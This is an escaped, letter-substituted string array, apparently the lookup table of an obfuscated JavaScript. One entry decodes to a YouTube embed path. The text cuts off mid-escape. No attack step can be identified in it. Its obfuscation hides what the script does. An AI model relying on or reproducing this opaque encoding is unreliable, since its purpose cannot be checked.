\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x31\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x34\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x33\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x